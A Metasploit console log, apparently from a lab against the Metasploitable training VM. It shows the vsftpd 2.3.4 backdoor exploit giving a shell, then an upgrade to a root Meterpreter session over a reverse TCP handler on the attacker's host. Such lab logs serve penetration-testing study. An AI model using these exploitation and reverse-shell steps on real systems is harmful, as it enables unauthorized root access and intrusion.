 msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 7
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [7]
[*] Upgrading session ID: 7
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 172.16.56.1:4433
[*] Sending stage (861480 bytes) to 172.16.56.130
[*] Meterpreter session 8 opened (172.16.56.1:4433 -> 172.16.56.130:46305) at 2018-10-19 10:15:59 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                Connection
--  ----  ----                   -----------                                                ----------
7         shell cmd/unix                                                                    172.16.56.1:56737 -> 172.16.56.130:6200 (172.16.56.130)
8         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain  172.16.56.1:4433 -> 172.16.56.130:46305 (172.16.56.130)